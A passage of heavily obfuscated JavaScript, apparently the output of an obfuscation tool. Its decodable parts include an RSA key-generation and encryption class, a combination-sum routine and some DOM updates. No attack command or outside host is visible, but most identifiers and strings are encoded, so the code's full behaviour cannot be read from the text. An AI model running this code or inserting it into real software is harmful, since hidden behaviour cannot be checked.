0x0,prxwhNg.k54BDwi=(0x1,prxwhNg.hOtRyb)(VDL5RUh+0x4e,-(VDL5RUh+0x51)).next().value);if(prxwhNg.aMfnIBj){sYA6Gi(ICt8GT.m9Mnk6S=ICt8GT.prxwhNg,VDL5RUh+=-0x13a);break}else{sYA6Gi(ICt8GT.m9Mnk6S=ICt8GT.prxwhNg,VDL5RUh+=-0x13a,ypkOtz+=0x29);break}case 0xd3:sYA6Gi(ICt8GT.m9Mnk6S=ICt8GT.uiTxVk,VDL5RUh+=-0x47,ypkOtz+=-0x135);break;case-0x6f:case-0x58:case VDL5RUh- -0x5c:return k54BDwi;case-0xb3:return qUco0jP=!0x0,rC2bgc=hqlMPT;case 0x32:case-0xad:case 0x44:sYA6Gi((0x1,a1j5fK)(),ICt8GT.m9Mnk6S=ICt8GT.Zz73iu,ypkOtz+=-0xe5);break;case 0x13:case ICt8GT.Zz73iu.Le_wpBn+-0x3a:default:sYA6Gi((0x1,a1j5fK)(),ICt8GT.m9Mnk6S=ICt8GT.Zz73iu,VDL5RUh+=-0x90,ypkOtz+=-0x45);break;case VDL5RUh- -0xf9:case 0x83:return k54BDwi;case-0x62:case-0xa9:sYA6Gi([ICt8GT.Zz73iu.Le_wpBn,ICt8GT.Zz73iu.XOK2pdM,ICt8GT.Zz73iu.rVzcbh]=[0x5c,-0xac,-0xa0],Zz73iu.a1j5fK=function(...VDL5RUh){return E0MHJW5(0x2d,0xc9,{Zz73iu:ICt8GT.Zz73iu,prxwhNg:{}},VDL5RUh).next().value});if(Q_y7pvt(VDL5RUh+0x2ef)+Df6wfZ[0x19]in _0MPbRP){sYA6Gi(ICt8GT.m9Mnk6S=ICt8GT.Zz73iu,VDL5RUh+=0x21,ypkOtz+=0xba);break}else{sYA6Gi(ICt8GT.m9Mnk6S=ICt8GT.Zz73iu,VDL5RUh+=0x21,ypkOtz+=-0x2b);break}case-0x15:case VDL5RUh- -0x2b:case-0xf3:[ICt8GT.Zz73iu.Le_wpBn,ICt8GT.Zz73iu.XOK2pdM,ICt8GT.Zz73iu.rVzcbh]=[0x2a,-0x93,-0x81];return qUco0jP=!0x0,rC2bgc=hqlMPT;case ICt8GT.Zz73iu.Le_wpBn+-0xa0:return k54BDwi;case VDL5RUh!=-0x70&&VDL5RUh- -0xf2:return}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0xc,-0x9d).next().value);if(qUco0jP){return VDL5RUh}},get[Q_y7pvt(0x2e6)](){return SidG7Ad},get[Q_y7pvt(0x2e7)](){var hqlMPT,qUco0jP;function*VDL5RUh(qUco0jP,E0MHJW5,rAY6Lb={wnGuTm:{}},vAezBbj){while(qUco0jP+E0MHJW5!==-0x4b)with(rAY6Lb.qiZux_||rAY6Lb)switch(qUco0jP+E0MHJW5){case-0x7b:sYA6Gi(rAY6Lb.qiZux_=rAY6Lb.QREzNX,qUco0jP+=0x1ae,E0MHJW5+=-0x17e);break;case qUco0jP!=-0x85&&qUco0jP-0x2f:sYA6Gi([rAY6Lb.wnGuTm.iLxzCjo,rAY6Lb.wnGuTm.Cy3YnM]=[0xc2,-0xa3],rAY6Lb.qiZux_=rAY6Lb.wnGuTm,qUco0jP+=-0x4c,E0MHJW5+=0x44);break;case 0xd9:sYA6Gi(zsym6k.UGN82_=m1SyZfc(function(...qUco0jP){var E0MHJW5,rAY6Lb;function*vAezBbj(rAY6Lb,vAezBbj,hqlMPT,VDL5RUh,ypkOtz={TuSFg1J:{}}){while(rAY6Lb+vAezBbj+hqlMPT+VDL5RUh!==-0x24)with(ypkOtz.wT2qNPV||ypkOtz)switch(rAY6Lb+vAezBbj+hqlMPT+VDL5RUh){case-0x2f:sYA6Gi([ypkOtz.TuSFg1J.dj1HQt,ypkOtz.TuSFg1J.ItZ0R7,ypkOtz.TuSFg1J.mMRfvrE]=[-0x7f,-0xde,-0xc8],qUco0jP[Df6wfZ[rAY6Lb+-0xf8]]=Df6wfZ[0x1],qUco0jP[Df6wfZ[0xb]]=[],ypkOtz.wT2qNPV=ypkOtz.TuSFg1J,rAY6Lb+=-0x44,vAezBbj+=-0x102,hqlMPT+=0x60,VDL5RUh+=0xaf);break;case VDL5RUh-0x13a:case-0x10:sYA6Gi(ypkOtz.wT2qNPV=ypkOtz.TuSFg1J,rAY6Lb+=0x195,vAezBbj+=-0x253,hqlMPT+=0x19a,VDL5RUh+=-0xc4);break;case 0xc5:case ypkOtz.TuSFg1J.dj1HQt+0x19:case 0x82:sYA6Gi(qUco0jP[Df6wfZ[hqlMPT+-0x92]]=qUco0jP[Df6wfZ[0x2]].length,qUco0jP[Df6wfZ[rAY6Lb+-0xb2]].sort((rAY6Lb,vAezBbj)=>rAY6Lb-vAezBbj),ypkOtz.wT2qNPV=ypkOtz.TuSFg1J,rAY6Lb+=0xb1,vAezBbj+=0x233,hqlMPT+=-0x19a);break;case 0x5:default:case-0x5b:(0x1,zsym6k.ycnM2l)(qUco0jP[Df6wfZ[rAY6Lb+-0x15a]],[],Df6wfZ[rAY6Lb+-0x163],qUco0jP[Df6wfZ[0x25]],qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[rAY6Lb+-0x161]]);return E0MHJW5=!0x0,qUco0jP[Df6wfZ[0xb]];case hqlMPT!=-0xe3&&hqlMPT- -0x9a:sYA6Gi([ypkOtz.TuSFg1J.dj1HQt,ypkOtz.TuSFg1J.ItZ0R7,ypkOtz.TuSFg1J.mMRfvrE]=[0xf3,-0xde,-0xa3],ypkOtz.wT2qNPV=ypkOtz.TuSFg1J,rAY6Lb+=0x15a,vAezBbj+=-0x21b,hqlMPT+=0x74,VDL5RUh+=-0xf6);break;case hqlMPT-0x43:case 0x4a:sYA6Gi(qUco0jP[Df6wfZ[vAezBbj+0xb0]]=qUco0jP[Df6wfZ[0x2]].length,qUco0jP[Df6wfZ[hqlMPT+0x7d]].sort((rAY6Lb,vAezBbj)=>rAY6Lb-vAezBbj),ypkOtz.wT2qNPV=ypkOtz.TuSFg1J,rAY6Lb+=0x20b,vAezBbj+=0xf5,hqlMPT+=-0x68,VDL5RUh+=-0xf6);break;case ypkOtz.TuSFg1J.dj1HQt+0x36:case 0xe9:sYA6Gi([ypkOtz.TuSFg1J.dj1HQt,ypkOtz.TuSFg1J.ItZ0R7,ypkOtz.TuSFg1J.mMRfvrE]=[-0xf6,-0x9d,-0x5f],ypkOtz.wT2qNPV=ypkOtz.TuSFg1J,rAY6Lb+=0x15a,vAezBbj+=-0x21b,hqlMPT+=0x19a,VDL5RUh+=-0xf6);break}}sYA6Gi(E0MHJW5=void 0x0,rAY6Lb=vAezBbj(0xf8,-0xc7,0x57,-0xb7).next().value);if(E0MHJW5){return rAY6Lb}},Df6wfZ[qUco0jP+0x3e]),zsym6k.ycnM2l=m1SyZfc(function(...qUco0jP){sYA6Gi(qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0xc],qUco0jP[Df6wfZ[0x97]]=Df6wfZ[0x7]);if(qUco0jP[Df6wfZ[0xc3]]<Df6wfZ[0x2])return;if(qUco0jP[Df6wfZ[0xc3]]===Df6wfZ[0x2])return qUco0jP[Df6wfZ[0x2]].push(qUco0jP[Df6wfZ[0x4]]);for(qUco0jP[Df6wfZ[0x25]]=qUco0jP[Df6wfZ[0x1]];qUco0jP[Df6wfZ[0x25]]<qUco0jP[Df6wfZ[0xd]];qUco0jP[Df6wfZ[0x25]]++){sYA6Gi(m1SyZfc(E0MHJW5),m1SyZfc(rAY6Lb));function E0MHJW5(...qUco0jP){sYA6Gi(qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4],qUco0jP[-Df6wfZ[0x1b6]]=\"\\x6e\\x5a\\x74\\x48\\x63\\x56\\x6d\\x3a\\x28\\x77\\x45\\x4d\\x35\\x76\\x59\\x71\\x7c\\x4e\\x43\\x24\\x3e\\x34\\x65\\x58\\x7a\\x61\\x6b\\x79\\x55\\x6c\\x3f\\x70\\x64\\x2b\\x6a\\x68\\x4f\\x37\\x32\\x3c\\x5b\\x54\\x5d\\x4a\\x5f\\x49\\x4c\\x42\\x78\\x29\\x51\\x50\\x3b\\x46\\x4b\\x67\\x69\\x73\\x3d\\x36\\x6f\\x7e\\x44\\x52\\x38\\x25\\x26\\x2e\\x62\\x31\\x47\\x57\\x75\\x7b\\x66\\x23\\x60\\x39\\x41\\x33\\x53\\x21\\x30\\x2a\\x22\\x5e\\x40\\x2c\\x7d\\x72\\x2f\",qUco0jP[Df6wfZ[0x25]]=\"\"+(qUco0jP[Df6wfZ[0x2]]||\"\"),qUco0jP[Df6wfZ[0xd]]=qUco0jP[Df6wfZ[0x25]].length,qUco0jP[Df6wfZ[0x1b]]=[],qUco0jP[Df6wfZ[0x19]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[0x32]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(qUco0jP[-Df6wfZ[0x94]]=Df6wfZ[0x2];qUco0jP[-Df6wfZ[0x94]]<qUco0jP[Df6wfZ[0xd]];qUco0jP[-Df6wfZ[0x94]]++){qUco0jP[Df6wfZ[0x17]]=qUco0jP[-Df6wfZ[0x1b6]].indexOf(qUco0jP[Df6wfZ[0x25]][qUco0jP[-Df6wfZ[0x94]]]);if(qUco0jP[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(qUco0jP[Df6wfZ[0x39]]<Df6wfZ[0x2]){qUco0jP[Df6wfZ[0x39]]=qUco0jP[Df6wfZ[0x17]]}else{sYA6Gi(qUco0jP[Df6wfZ[0x39]]+=qUco0jP[Df6wfZ[0x17]]*Df6wfZ[0x21],qUco0jP[Df6wfZ[0x19]]|=qUco0jP[Df6wfZ[0x39]]<<qUco0jP[Df6wfZ[0x32]],qUco0jP[Df6wfZ[0x32]]+=(qUco0jP[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(qUco0jP[Df6wfZ[0x1b]].push(qUco0jP[Df6wfZ[0x19]]&Df6wfZ[0x1c]),qUco0jP[Df6wfZ[0x19]]>>=Df6wfZ[0xe],qUco0jP[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(qUco0jP[Df6wfZ[0x32]]>Df6wfZ[0x18]);qUco0jP[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(qUco0jP[Df6wfZ[0x39]]>-Df6wfZ[0x4]){qUco0jP[Df6wfZ[0x1b]].push((qUco0jP[Df6wfZ[0x19]]|qUco0jP[Df6wfZ[0x39]]<<qUco0jP[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(qUco0jP[Df6wfZ[0x1b]])}function rAY6Lb(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP[Df6wfZ[0x2]]]=E0MHJW5(yPTw0ub[qUco0jP[Df6wfZ[0x2]]])}return ICt8GT[qUco0jP[Df6wfZ[0x2]]]}if(qUco0jP[Df6wfZ[0x10]][qUco0jP[Df6wfZ[0x25]]]>qUco0jP[Df6wfZ[0xc3]])break;if(qUco0jP[Df6wfZ[0x25]]>qUco0jP[Df6wfZ[0x1]]&&qUco0jP[Df6wfZ[0x10]][qUco0jP[Df6wfZ[0x25]]]===qUco0jP[Df6wfZ[0x10]][qUco0jP[Df6wfZ[0x25]]-Df6wfZ[0x4]])continue;sYA6Gi(qUco0jP[Df6wfZ[0x97]]=HkDBGS(rAY6Lb(0x2e9)+Df6wfZ[0x2e5]).from(qUco0jP[Df6wfZ[0x4]]),qUco0jP[Df6wfZ[0x97]].push(qUco0jP[Df6wfZ[0x10]][qUco0jP[Df6wfZ[0x25]]]),(0x1,zsym6k.ycnM2l)(qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[0x97]],qUco0jP[Df6wfZ[0x25]]+Df6wfZ[0x4],qUco0jP[Df6wfZ[0xd]],qUco0jP[Df6wfZ[0x10]],qUco0jP[Df6wfZ[0xc3]]-qUco0jP[Df6wfZ[0x10]][qUco0jP[Df6wfZ[0x25]]]))}},Df6wfZ[0xc]),rAY6Lb.qiZux_=rAY6Lb.zsym6k,qUco0jP+=-0xf7);break;case-0x6e:case 0xd5:sYA6Gi([rAY6Lb.wnGuTm.iLxzCjo,rAY6Lb.wnGuTm.Cy3YnM]=[-0xa4,-0x40],wnGuTm.lEAfPpL=function(...qUco0jP){return VDL5RUh(-0x3d,0x116,{wnGuTm:rAY6Lb.wnGuTm,zsym6k:{}},qUco0jP).next().value});if(Q_y7pvt(0x2e8)in _0MPbRP){sYA6Gi(rAY6Lb.qiZux_=rAY6Lb.wnGuTm,qUco0jP+=-0x141,E0MHJW5+=0xb1);break}else{sYA6Gi(rAY6Lb.qiZux_=rAY6Lb.wnGuTm,qUco0jP+=-0x31a,E0MHJW5+=0x184);break}default:return hqlMPT=!0x0,CRdV6U;case E0MHJW5- -0x30:sYA6Gi((0x1,lEAfPpL)(),rAY6Lb.qiZux_=rAY6Lb.wnGuTm,qUco0jP+=-0x1d9,E0MHJW5+=0xd3);break;case E0MHJW5- -0xa5:sYA6Gi(rAY6Lb.qiZux_=rAY6Lb.VCOnrQC,qUco0jP+=-0x29,E0MHJW5+=-0xa);break;case E0MHJW5-0x134:HkDBGS(Q_y7pvt(Df6wfZ[qUco0jP+0x41a])).log(UGN82_);return;case qUco0jP!=0x7c&&qUco0jP-0x2f:sYA6Gi(rAY6Lb.qiZux_=rAY6Lb.mK21Ajc,qUco0jP+=0x48,E0MHJW5+=0x145);break;case 0xc8:sYA6Gi(rAY6Lb.qiZux_=rAY6Lb.wnGuTm,qUco0jP+=0x6b,E0MHJW5+=-0xe6);break}}sYA6Gi(hqlMPT=void 0x0,qUco0jP=VDL5RUh(0x171,-0x9c).next().value);if(hqlMPT){return qUco0jP}},get[Q_y7pvt(0x2ea)+Df6wfZ[0x106]](){return Uc2TyFD},get[Q_y7pvt(0x2eb)](){if(Q_y7pvt(0x2ec)+Df6wfZ[0xe6]in _0MPbRP){hqlMPT()}function hqlMPT(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x2];const qUco0jP=n1nnhu7[\"NXAJlz\"](\"big-integer\");sYA6Gi(hqlMPT[Df6wfZ[0xb]]=class VDL5RUh{static randomPrime(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];const VDL5RUh=qUco0jP.one.shiftLeft(hqlMPT[Df6wfZ[0x2]]-Df6wfZ[0x4]),E0MHJW5=qUco0jP.one.shiftLeft(hqlMPT[Df6wfZ[0x2]]).prev();while(Df6wfZ[0x12a]){let ypkOtz=qUco0jP.randBetween(VDL5RUh,E0MHJW5);if(ypkOtz.isProbablePrime(Df6wfZ[0xa])){return ypkOtz}}}static generate(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];const VDL5RUh=qUco0jP(Df6wfZ[0x2e7]);let E0MHJW5,ypkOtz;hqlMPT[Df6wfZ[0x4]]=Df6wfZ[0x24];do{sYA6Gi(E0MHJW5=this.randomPrime(hqlMPT[Df6wfZ[0x2]]/Df6wfZ[0x1]),ypkOtz=this.randomPrime(hqlMPT[Df6wfZ[0x2]]/Df6wfZ[0x1]),hqlMPT[Df6wfZ[0x4]]=qUco0jP.lcm(E0MHJW5.prev(),ypkOtz.prev()))}while(qUco0jP.gcd(VDL5RUh,hqlMPT[Df6wfZ[0x4]]).notEquals(Df6wfZ[0x4])||E0MHJW5.minus(ypkOtz).abs().shiftRight(hqlMPT[Df6wfZ[0x2]]/Df6wfZ[0x1]-Df6wfZ[0xc5]).isZero());return{e:VDL5RUh,n:E0MHJW5.multiply(ypkOtz),d:VDL5RUh.modInv(hqlMPT[Df6wfZ[0x4]])}}static encrypt(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0xd];return qUco0jP(hqlMPT[Df6wfZ[0x2]]).modPow(hqlMPT[Df6wfZ[0x1]],hqlMPT[Df6wfZ[0x4]])}static decrypt(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0xd];return qUco0jP(hqlMPT[Df6wfZ[0x2]]).modPow(hqlMPT[Df6wfZ[0x4]],hqlMPT[Df6wfZ[0x1]])}static encode(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];const VDL5RUh=hqlMPT[Df6wfZ[0x2]].split(\"\").map(hqlMPT=>hqlMPT.charCodeAt()).join(\"\");return qUco0jP(VDL5RUh)}static decode(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];const qUco0jP=hqlMPT[Df6wfZ[0x2]].toString();hqlMPT[Df6wfZ[0x2e8]]=\"\";for(let VDL5RUh=Df6wfZ[0x2];VDL5RUh<qUco0jP.length;VDL5RUh+=Df6wfZ[0x1]){let E0MHJW5=HkDBGS(Q_y7pvt(Df6wfZ[0x2e9])+Df6wfZ[0xc7])(qUco0jP.substr(VDL5RUh,Df6wfZ[0x1]));E0MHJW5<=Df6wfZ[0x37]?(hqlMPT[Df6wfZ[0x2e8]]+=HkDBGS(Q_y7pvt(Df6wfZ[0x2ea])).fromCharCode(HkDBGS(Q_y7pvt(Df6wfZ[0x2e9])+Df6wfZ[0xc7])(qUco0jP.substr(VDL5RUh,Df6wfZ[0xd]))),VDL5RUh++):hqlMPT[Df6wfZ[0x2e8]]+=HkDBGS(Q_y7pvt(Df6wfZ[0x2ea])).fromCharCode(E0MHJW5)}return hqlMPT[Df6wfZ[0x2e8]]}},n1nnhu7[\"JJmKXTy\"].exports=hqlMPT[Df6wfZ[0xb]])}return ODoKUR},get[Q_y7pvt(0x2ef)](){return CO7tRK},get[Q_y7pvt(0x2f0)+Df6wfZ[0x22c]](){return Ap5eR0O},get[Q_y7pvt(0x2f1)](){return jPW38A_},get[Q_y7pvt(0x2f2)](){return ARWZPa},get[Q_y7pvt(0x2f3)+Df6wfZ[0x114]](){return a1B_LHG},get[Q_y7pvt(0x2f4)](){return I5L5DY},get[Q_y7pvt(0x2f5)+Df6wfZ[0x12c]](){return Gag59Q},get[Q_y7pvt(Df6wfZ[0x2eb])](){return w2Vlbc},set[Q_y7pvt(Df6wfZ[0x2eb])](hqlMPT){w2Vlbc=hqlMPT},[Q_y7pvt(0x2f7)](...hqlMPT){return rZuKW8(...hqlMPT)}};return owskTod=[hqlMPT,qUco0jP],VWpNEc(E0MHJW5(0x2f8),E0MHJW5(0x2f9)+E0MHJW5(0x2fa),E0MHJW5(0x2fb)+E0MHJW5(0x2fc))[E0MHJW5(0x2fd)+E0MHJW5(0x2fe)]}function rZuKW8(...ypkOtz){var ICt8GT={};return owskTod=[ypkOtz,ICt8GT],VWpNEc(Q_y7pvt(Df6wfZ[0xb7]))}sYA6Gi(HkDBGS(Q_y7pvt(Df6wfZ[0x2f8])+Df6wfZ[0x2ec])(()=>{if(TgaHKn()&&!HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2f9])+Q_y7pvt(Df6wfZ[0x2fa])+Df6wfZ[0xdc]](Df6wfZ[0x2ed]+rC2bgc)){sYA6Gi(fEM3Ah(),HkDBGS(Q_y7pvt(0x303))(()=>{var hqlMPT,qUco0jP;function*VDL5RUh(qUco0jP,E0MHJW5,rAY6Lb={_NYL0M:{}},vAezBbj){while(qUco0jP+E0MHJW5!==0x6c)with(rAY6Lb.iURfiaC||rAY6Lb)switch(qUco0jP+E0MHJW5){case qUco0jP!=0x92&&qUco0jP!=-0x1d&&qUco0jP!=0x6f&&qUco0jP-0xca:sYA6Gi([SPTRw3d.NIt_Ejz]=vAezBbj,SPTRw3d.YF6etB7=function*qUco0jP(E0MHJW5,rAY6Lb,vAezBbj,hqlMPT={zE1FeD1:{}}){while(E0MHJW5+rAY6Lb+vAezBbj!==0xa9)with(hqlMPT.ZhbkweS||hqlMPT)switch(E0MHJW5+rAY6Lb+vAezBbj){case hqlMPT.zE1FeD1.uuyyX51+-0xb9:case-0x5f:hqlMPT.zE1FeD1.uuyyX51=0xd0;return SPTRw3d.y5XfjkZ=!0x0,tC9god5(LecOD0);case vAezBbj- -0x6a:case 0x2b:sYA6Gi(hqlMPT.zE1FeD1.uuyyX51=0x2d,zE1FeD1.OabRbNz=\"\\u0021\\u0044\\u0048\\u0050\\u006a\\u0066\\u0052\\u006b\\u0046\\u0069\\u0068\\u0043\\u0063\\u0058\\u006d\\u0045\\u004b\\u0059\\u0074\\u006e\\u0042\\u0072\\u004c\\u0041\\u0065\\u0049\\u004a\\u0047\\u005a\\u0057\\u0061\\u0055\\u0029\\u0037\\u004e\\u0026\\u0054\\u0073\\u006f\\u0053\\u0051\\u0064\\u0030\\u002b\\u002f\\u0025\\u003a\\u0077\\u0028\\u003b\\u003f\\u0032\\u003d\\u003c\\u0076\\u0040\\u005e\\u0022\\u007c\\u007e\\u0033\\u007d\\u0035\\u0039\\u007a\\u0038\\u002c\\u0079\\u0060\\u0078\\u0031\\u005f\\u0075\\u0034\\u0070\\u0036\\u0023\\u0024\\u0067\\u005d\\u005b\\u0071\\u002a\\u004d\\u004f\\u0062\\u002e\\u0056\\u007b\\u006c\\u003e\",zE1FeD1.LESKyt=\"\"+(SPTRw3d.NIt_Ejz||\"\"),zE1FeD1.OZpp9G9=zE1FeD1.LESKyt.length,hqlMPT.ZhbkweS=hqlMPT.zE1FeD1,E0MHJW5+=-0x4a,rAY6Lb+=-0x20,vAezBbj+=-0x88);break;case E0MHJW5-0x7d:hqlMPT.zE1FeD1.uuyyX51=0xdd;case hqlMPT.zE1FeD1.uuyyX51+-0x118:case 0x17:sYA6Gi(hqlMPT.zE1FeD1.LecOD0=[],hqlMPT.zE1FeD1.E1wE4mr=Df6wfZ[E0MHJW5+0x5f],hqlMPT.zE1FeD1.aIvBoVR=Df6wfZ[rAY6Lb+-(rAY6Lb+-0x2)],hqlMPT.zE1FeD1.At2WV2A=-Df6wfZ[rAY6Lb+-(E0MHJW5+0xb6)]);for(hqlMPT.zE1FeD1.tV4qxD=Df6wfZ[0x2];tV4qxD<OZpp9G9;tV4qxD++){hqlMPT.zE1FeD1.UqjprL=OabRbNz.indexOf(LESKyt[tV4qxD]);if(UqjprL===-Df6wfZ[0x4])continue;if(At2WV2A<Df6wfZ[0x2]){At2WV2A=UqjprL}else{sYA6Gi(At2WV2A+=UqjprL*Df6wfZ[0x21],E1wE4mr|=At2WV2A<<aIvBoVR,aIvBoVR+=(At2WV2A&Df6wfZ[rAY6Lb+-0x2a])>Df6wfZ[rAY6Lb+-0x3d]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(LecOD0.push(E1wE4mr&Df6wfZ[0x1c]),E1wE4mr>>=Df6wfZ[0xe],aIvBoVR-=Df6wfZ[0xe])}while(aIvBoVR>Df6wfZ[0x18]);At2WV2A=-Df6wfZ[0x4]}}if(At2WV2A>-Df6wfZ[0x4]){sYA6Gi(hqlMPT.ZhbkweS=hqlMPT.zE1FeD1,E0MHJW5+=0x105,rAY6Lb+=-0xd,vAezBbj+=0x85);break}else{sYA6Gi(hqlMPT.ZhbkweS=hqlMPT.zE1FeD1,E0MHJW5+=0x105,rAY6Lb+=-0x121,vAezBbj+=0x1c2);break}case E0MHJW5-0x5f:case-0xa:sYA6Gi(hqlMPT.ZhbkweS=hqlMPT.zIRL18,E0MHJW5+=0x100,rAY6Lb+=-0x1b7,vAezBbj+=0x217);break;case 0x46:case hqlMPT.zE1FeD1.uuyyX51+0x65:case-0x2d:sYA6Gi(LecOD0.push((E1wE4mr|At2WV2A<<aIvBoVR)&Df6wfZ[rAY6Lb+-0x34]),hqlMPT.ZhbkweS=hqlMPT.zE1FeD1,rAY6Lb+=-0x114,vAezBbj+=0x13d);break;case-0x3c:default:case-0x78:sYA6Gi(hqlMPT.ZhbkweS=hqlMPT.Hv8Ywk5,E0MHJW5+=0x2b3,rAY6Lb+=-0x1b7);break;case vAezBbj!=0xc5&&vAezBbj-0x1c:case-0x5d:case-0x50:return SPTRw3d.y5XfjkZ=!0x0,tC9god5(LecOD0)}},SPTRw3d.y5XfjkZ=void 0x0,SPTRw3d.JOUv_j=(qUco0jP+-0x142,SPTRw3d.YF6etB7)(-(qUco0jP+-0x130),0x7d,-(qUco0jP+-0xe0)).next().value);if(SPTRw3d.y5XfjkZ){sYA6Gi(rAY6Lb.iURfiaC=rAY6Lb.SPTRw3d,qUco0jP+=-0xd4);break}else{sYA6Gi(rAY6Lb.iURfiaC=rAY6Lb.SPTRw3d,qUco0jP+=-0x160);break}case 0x24:case 0x2c:case 0xd9:HkDBGS((0x1,Mkik8x)(Df6wfZ[0x2f1]))[(0x1,Mkik8x)(Df6wfZ[0x2f5])+(0x1,Mkik8x)(Df6wfZ[0x2f6])+Df6wfZ[0x1bf]]((0x1,Mkik8x)(0x312))[(0x1,Mkik8x)(Df6wfZ[0x2f2])+(0x1,Mkik8x)(Df6wfZ[qUco0jP+0x1fa])+(0x1,Mkik8x)(Df6wfZ[0x2f4])]((0x1,Mkik8x)(Df6wfZ[0x2ef])+Df6wfZ[0x2f0]);return hqlMPT=!0x0,HkDBGS((0x1,Mkik8x)(Df6wfZ[0x2f1]))[(0x1,Mkik8x)(Df6wfZ[qUco0jP+0x1fc])+(0x1,Mkik8x)(Df6wfZ[0x2f6])+Df6wfZ[0x1bf]]((0x1,Mkik8x)(0x313))[(0x1,Mkik8x)(Df6wfZ[0x2f2])+(0x1,Mkik8x)(Df6wfZ[0x2f3])+(0x1,Mkik8x)(Df6wfZ[0x2f4])]((0x1,Mkik8x)(0x314));case qUco0jP-0x165:sYA6Gi(rAY6Lb.iURfiaC=rAY6Lb.SPTRw3d,qUco0jP+=-0x132,E0MHJW5+=0x9b);break;case-0x5b:return JOUv_j;case 0x2b:sYA6Gi([rAY6Lb._NYL0M.x53zFaB,rAY6Lb._NYL0M.Pj0c0i]=[-0xbd,-0xa1],_NYL0M.Mkik8x=function(...qUco0jP){return VDL5RUh(0x92,-0xca,{_NYL0M:rAY6Lb._NYL0M,UYKG0o:{}},qUco0jP).next().value},_NYL0M.JdXsm7e=function(...qUco0jP){return VDL5RUh(0x143,-0xca,{_NYL0M:rAY6Lb._NYL0M,SPTRw3d:{}},qUco0jP).next().value},HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[(0x1,_NYL0M.Mkik8x)(0x304)+(0x1,_NYL0M.Mkik8x)(0x305)+Df6wfZ[qUco0jP+0x3d]]((0x1,_NYL0M.Mkik8x)(qUco0jP+0x267)+t_051F+(0x1,_NYL0M.Mkik8x)(qUco0jP+0x268))[(0x1,_NYL0M.Mkik8x)(qUco0jP+0x269)]((0x1,_NYL0M.Mkik8x)(Df6wfZ[qUco0jP+0x250])+Df6wfZ[qUco0jP+0x251]),HkDBGS((0x1,_NYL0M.Mkik8x)(Df6wfZ[qUco0jP+0x252]))[(0x1,_NYL0M.Mkik8x)(qUco0jP+0x26c)]((0x1,_NYL0M.Mkik8x)(qUco0jP+0x26d))[(0x1,_NYL0M.Mkik8x)(Df6wfZ[qUco0jP+0x253])+(0x1,_NYL0M.Mkik8x)(Df6wfZ[0x2f3])+(0x1,_NYL0M.Mkik8x)(Df6wfZ[0x2f4])]((0x1,_NYL0M.Mkik8x)(Df6wfZ[qUco0jP+0x250])+Df6wfZ[0x2f0]),rAY6Lb.iURfiaC=rAY6Lb._NYL0M,qUco0jP+=0x5a,E0MHJW5+=-0x61);break;case 0xd0:default:sYA6Gi(rAY6Lb.iURfiaC=rAY6Lb._NYL0M,qUco0jP+=0x259,E0MHJW5+=-0x9d);break;case 0x97:case-0x38:case 0x31:[UYKG0o.FddeWB_]=vAezBbj;if(typeof ICt8GT[UYKG0o.FddeWB_]===ypkOtz(Df6wfZ[qUco0jP+-0x90])){sYA6Gi(rAY6Lb.iURfiaC=rAY6Lb.UYKG0o,qUco0jP+=-0xa8,E0MHJW5+=-0x19);break}else{sYA6Gi(rAY6Lb.iURfiaC=rAY6Lb.UYKG0o,qUco0jP+=0x67,E0MHJW5+=-0x19);break}case qUco0jP!=0xf9&&qUco0jP-0xe3:return ICt8GT[FddeWB_]=(0x1,rAY6Lb._NYL0M.JdXsm7e)(yPTw0ub[FddeWB_]);case 0x6a:sYA6Gi([rAY6Lb._NYL0M.x53zFaB,rAY6Lb._NYL0M.Pj0c0i]=[0x88,0x64],rAY6Lb.iURfiaC=rAY6Lb.NPq4wf,qUco0jP+=0x14a,E0MHJW5+=-0x1ec);break;case rAY6Lb._NYL0M.Pj0c0i+-0x46:return;case-0x4c:case-0xd5:case 0x16:return ICt8GT[FddeWB_];case qUco0jP!=0x141&&qUco0jP!=0xf9&&qUco0jP-0xd5:sYA6Gi([rAY6Lb._NYL0M.x53zFaB,rAY6Lb._NYL0M.Pj0c0i]=[-0x72,0x7d],rAY6Lb.iURfiaC=rAY6Lb.HkYsv2,qUco0jP+=-0x10f,E0MHJW5+=0xb);break}}sYA6Gi(hqlMPT=void 0x0,qUco0jP=VDL5RUh(0x9f,-0x74).next().value);if(hqlMPT){return 